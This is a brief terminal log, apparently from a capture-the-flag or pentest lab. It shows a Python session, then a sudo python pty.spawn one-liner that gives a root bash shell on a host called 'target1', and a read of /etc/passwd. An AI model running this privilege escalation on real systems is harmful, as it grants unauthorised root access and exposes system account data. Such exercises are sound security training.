 $
$
$ python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print "sudo cat /etc/passwd"
sudo cat /etc/passwd
>>> import sys
>>> import subprocess
>>> import colored
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
ImportError: No module named colored
>>> print "Sudo users list:"
Sudo users list:
>>> quit()
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cat /etc/passwd